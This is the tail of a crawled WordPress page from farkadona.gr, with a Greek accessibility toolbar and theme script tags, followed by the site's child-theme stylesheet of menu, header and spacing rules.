									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_image_info_box","style_general_text_with_title","style_general_socials"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418
body_size: 845
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by NORTHBRIDGE
Author:         NORTHBRIDGE
Author URI: 	https://northbridge.gr
Template:       Newspaper
Version:        10.4
*/


/**
 * COLORS
 * 
 * brown:		#cc8d4f
 * blue:		#003476
 * 
 * 
 * ****/




/**
 * MENU
 * 
 * ****/

#td-outer-wrap #menu-item-5684 .sub-menu,
#td-outer-wrap .menu-item-5684 .sub-menu {
	width: max-content !important;
}

#td-outer-wrap .block-mega-child-cats {
	width: 280px;
}
#td-outer-wrap .tdi_30 .entry-title {
	font-size: 16px !important;
	line-height: 22px !important;
}

#td-outer-wrap .block-mega-child-cats a {
	border-width: 1px;
}



/**
 * BLOCK HEADERS
 * 
 * ****/
#td-outer-wrap .td_block_template_4 .td-block-title > * {
	background-color: #cc8d4f;
}
#td-outer-wrap .td_block_template_4 .td-block-title > *:before {
	border-color: #cc8d4f transparent transparent transparent;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a {
	transition: background 0.4s ease;
}
#td-outer-wrap .td_block_template_4.title-bg-blue .td-block-title > a {
	border: 1px solid #cc8d4f;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:hover {
	background-color: #003476;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:before {
	transition: border 0.4s ease;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:hover:before {
	border-color: #003476 transparent transparent transparent;
}

#td-outer-wrap .td_block_template_4.title-bg-blue .td-block-title > a:hover:before {
	border-color: #cc8d4f transparent transparent transparent;
}




/**
 * MODULES
 * 
 * ****/
#td-outer-wrap .home-posts-loop .td-module-container {
	padding: 0px;
}

#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap .tdm-title-md {
	transition: 0.5s ease;
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap:hover .tdm-title-md {
	color: rgba(255, 255, 255, .3);
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap .tdm-image-box:before {
	background: linear-gradient(30deg, rgba(0,19,38,0.85), rgba(30,115,190,0.6));
	transition: all 0.5s;
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap:hover .tdm-image-box::before {
    background: linear-gradient(30deg, #001326, rgba(30,115,190,0.9));
}



/**
 * UI Kit 2.6.0
 * 
 * ****/
@media (max-width: 767px) {
	#td-outer-wrap .uk-width-medium-1-2,
	#td-outer-wrap .uk-width-medium-1-4 {
		padding-left: 0px;
	}
}
@media (min-width: 768px) {
	#td-outer-wrap .uk-width-medium-1-2:first-child,
	#td-outer-wrap .uk-width-medium-1-4:first-child {
		padding-left: 0px;
	}
}






/**
 * PADDING AND MARGIN
 * 
 * *********************************************/
#td-outer-wrap .mb-0,
#td-outer-wrap .mb-0 .widget {
	margin-bottom: 0 !important;
}
#td-outer-wrap .mb-20,
#td-outer-wrap .mb-20 .widget {
	margin-bottom: 20px !important;
}
#td-outer-wrap .mb-24,
#td-outer-wrap .mb-24 .widget {
	margin-bottom: 24px !important;
}
#td-outer-wrap .mb-28,
#td-outer-wrap .mb-28 .widget {
	margin-bottom: 28px !important;
}

.mt-0 {
	margin-top: 0 !important;
}
.mt-10 {
	margin-top: 10px !important;
}
.mt-20 {
	margin-top: 20px !important;
}
.mt-30 {
	margin-top: 30px !important;
}
.mt-40 {
	margin-top: 40px !important;
}
.mb-0 {
	margin-bottom: 0 !important;
}
.mb-10 {
	margin-bottom: 10px !important;
}
.mb-20 {
	margin-bottom: 20px !important;
}
.mb-30 {
	margin-bottom: 30px !important;
}
.mb-40 {
	margin-bottom: 40px !important;
}
.pt-0 {
	padding-top: 0 !important;
}
.pt-10 {
	padding-top: 10px !important;
}
.pt-20 {
	padding-top: 20px !important;
}
.pt-30 {
	padding-top: 30px !important;
}
.pt-40 {
	padding-top: 40px !important;
}
.pb-0 {
	padding-bottom: 0 !important;
}
.pb-10 {
	padding-bottom: 10px !important;
}
.pb-20 {
	padding-bottom: 20px !important;
}
.pb-30 {
	padding-bottom: 30px !important;
}
.pb-40 {
	padding-bottom: 40px !important;
}